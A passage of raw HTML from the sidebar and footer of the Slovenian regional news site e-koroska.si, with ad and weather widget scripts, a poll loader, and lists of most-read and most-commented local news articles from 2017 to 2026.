                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T16:36:23+00:00" >20. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Na Operativno komunikacijski center Policijske uprave Celje so v  zadnjih 24. urah prejeli 236 klicev občanov. 79 klicev je bilo interventnih. 28 interventnih klicev...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansirbcjfwkmtz" style="margin-bottom: 20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Side bar 1 */
ado.slave('adoceansirbcjfwkmtz', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SLOVENJ GRADEC</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=1" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansirogrmnmpvh"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Side bar 2 */
ado.slave('adoceansirogrmnmpvh', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://e-koroska.si/"><img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" title="" /></a></div><div class="footer-text-wrap">Odgovorni urednik: Samo Vidovič<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#7c15121a133c195117130e130f171d520f15"><span class="__cf_email__" data-cfemail="51383f373e11347c3a3e233e223a307f2238">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/nor-razplet-dneva/"
                    rel="bookmark" title="Nor razplet dneva!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-scaled.webp" title="Nor razplet dneva!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nor-razplet-dneva/"
                        rel="bookmark" title="Nor razplet dneva!">Nor razplet dneva!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno" class="td-post-category" style="color:#fff;">Razno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="15. januarja, 2026" style="text-transform: lowercase;">15. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/"
                    rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1.jpg" title="Literarni večer z Ireno Pajnik Beguš"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/"
                        rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki" class="td-post-category" style="color:#fff;">Dogodki</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="14. januarja, 2026" style="text-transform: lowercase;">14. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/"
                    rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1.jpeg" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/"
                        rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo">Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="14. januarja, 2026" style="text-transform: lowercase;">14. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_16_6970bbb136086_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_16_6970bbb136086" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_16_6970bbb136086 = new tdBlock();
block_td_uid_16_6970bbb136086.id = "td_uid_16_6970bbb136086";
block_td_uid_16_6970bbb136086.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_6970bbb136086_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_6970bbb136086_rand","tdc_css_class_style":"td_uid_16_6970bbb136086_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_6970bbb136086.td_column_number = "1";
block_td_uid_16_6970bbb136086.block_type = "td_block_7";
block_td_uid_16_6970bbb136086.post_count = "30";
block_td_uid_16_6970bbb136086.found_posts = "4966";
block_td_uid_16_6970bbb136086.header_color = "#";
block_td_uid_16_6970bbb136086.ajax_pagination_infinite_stop = "";
block_td_uid_16_6970bbb136086.max_num_pages = "1656";
tdBlocksArray.push(block_td_uid_16_6970bbb136086);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_16_6970bbb136086 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg 938w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene">Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-12T05:00:55+00:00" >12. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund">Tožilstvo v Celovcu v korist elektrarnam Verbund</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T07:05:48+00:00" >29. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-768x432.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa">FOTO: Razstava cvetličarskega mojstra Andreja Rusa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-27T08:03:12+00:00" >27. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"><img width="46" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg 597w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-199x300.jpg 199w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-679x1024.jpg 679w" sizes="(max-width: 46px) 100vw, 46px" alt="" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?">Tretja razvojna os: lani le obljube, bo letos kaj več?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T07:00:31+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev">Ključ do uspeha v boju za 3. razvojno os je složnost...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-27T08:30:07+00:00" >27. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"><img width="100" height="68" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-300x205.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-768x524.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«">Tudi koroški filatelisti »hoč&#8217;jo cesto!«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-21T07:06:02+00:00" >21. julija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Skrivnost koroške črne Marije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije">Skrivnost koroške črne Marije</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-06T07:30:28+00:00" >6. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png" srcset="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png 900w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-300x198.png 300w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-768x507.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: študija na študijo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo">Tretja razvojna os: študija na študijo</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-06T07:30:45+00:00" >6. septembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-768x440.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?">Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-02T07:10:06+00:00" >2. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-768x511.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Po nesreči v Avstriji: veliko smradu, malo informacij"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij">Po nesreči v Avstriji: veliko smradu, malo informacij</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-04T06:30:08+00:00" >4. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-768x536.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce">Semaforji do 2020, v Mežici pa že danes izgubljajo živce</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-07T08:17:23+00:00" >7. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/03/sds-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo">Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-23T10:33:08+00:00" >23. marca, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"><img width="93" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-300x225.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«">Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-24T07:30:40+00:00" >24. decembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire">3. razvojna os: Vlada zamuja zastavljene časovne okvire</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-26T06:49:51+00:00" >26. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"><img width="66" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg 590w, https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140-283x300.jpg 283w" sizes="(max-width: 66px) 100vw, 66px" alt="" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"/></a></div>
        <div class="item-details">
